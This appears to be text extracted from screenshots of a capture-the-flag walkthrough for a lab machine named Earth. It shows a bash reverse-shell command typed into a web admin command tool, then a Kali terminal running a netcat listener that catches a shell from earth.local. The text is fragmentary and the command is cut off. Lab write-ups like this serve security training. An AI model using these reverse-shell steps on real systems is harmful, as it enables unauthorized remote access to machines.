 terratest.earth.local/index.ht
terratest.earth.local/robots.t
terratest.earth.local/testingn
terratest.earth.local/testdata
Earth Secure Messaging A
https://earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
CLI command:
bash -i >& /dev/tcp/0
Run command
Command output:
earth.local
root@kali2020: /home/wugezhang
文件 动作 编辑 查看 帮助
┌──(wugezhang㉿kali2020)-[~]
└─$ sudo su
[sudo] wugezhang 的密码：
对不起，请重试。
[sudo] wugezhang 的密码：
┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc lvp 1234
lvp: forward host lookup failed: Unknown host
┌──(root㉿kali2020)-[/home/wugezhang]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.50.131] from earth.local [192.168.50.128] 55880
bash: cannot set terminal process group (948): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$